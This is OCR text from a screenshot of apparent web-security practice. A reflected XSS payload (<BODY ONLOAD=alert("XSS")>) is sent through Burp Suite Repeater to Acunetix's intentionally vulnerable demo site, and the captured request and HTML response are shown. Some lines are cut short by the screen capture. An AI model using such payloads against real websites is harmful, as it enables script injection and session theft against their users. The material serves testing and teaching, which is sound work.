 Applications Places Firefox ESR Jul 7 22:36 1
acuforum search - Mozilla Firefox
Preferences acuforum search #500 XSS payloads - http acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<BODY ONLOAD%3
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for ''
Copyright 2019 Acunetix Ltd.
Warning: This ctory traversal,
and other w help you test
Acunetix. The s are real-life
examples of ho cations. Please
be care parties.
XSS
OK
Read testasp.vulnweb.com
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://testasp.vulnweb.com ?
Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cBODY%20ONLOAD%3dalert(%22XSS%22)%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=
9 Cookie: ASPSESSIONIDSSRDQDSR=
PINDCPDCLCLCHPBLMKGMBPHM
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Wed, 07 Jul 2021 16:06:12 GMT
7 Connection: close
8 Content-Length: 3086
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Tran
12 <html>
<!-- InstanceBegin template="/Templates/MainTem
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="tex
18 <!-- InstanceBeginEditable name="head" --><!
19 <link href="styles.css" rel="stylesheet" typ
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding=
23 <tr bgcolor="#008F00">
24 <td width="306px">
<a href="https://www.acunetix.com/"><i
</a>
</td>
25 <td align="right" valign="middle" bgcolo
TEST and Demonstration site for <a hre
</td>
26 </tr>
27 <tr>
28 <td colspan="2">
<div class="menubar">
<a href="Templatize.asp?item=html/abo
- <a href="Default.asp" class="menu
- <a href="Search.asp" class="menu"
29 - <a href="./Login.asp?RetURL=%2FSea
- <a href="./Register.asp?RetURL=%2
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 3,282 bytes | 157 millis